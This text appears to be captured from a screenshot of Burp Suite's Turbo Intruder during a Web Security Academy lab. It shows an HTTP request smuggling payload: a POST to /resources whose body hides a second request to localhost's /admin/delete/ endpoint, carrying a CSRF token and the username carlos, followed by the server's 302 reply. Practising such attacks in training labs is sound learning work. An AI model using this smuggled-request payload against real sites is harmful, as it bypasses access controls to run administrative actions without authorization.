 Turbo Intruder - 0aed007d047451448394468100b00038.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
1 302 51 218 178792 61761813 2 1
0 125/POST /a... 302 33 112 61563907 61574580 1 1
Pretty Raw Hex Hackvertor \n
1 POST /resources HTTP/1.1
2 Host: 0aed007d047451448394468100b00038.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 125
5
6 POST /admin/delete/ HTTP/1.1
7 Host: localhost
8 Content-Length:53
9
10 csrf=k1lfCf2LEICJD5p15RKbU1gzEJExYqkk&username=carlos
11
12
Search 0 highlights
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /resources/
3 Server: Apache/2.4.52
4 Keep-Alive: timeout=120
5 Content-Length: 0
6
7
Search
Reqs: 2 | Queued: 0 | Duration: 63 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.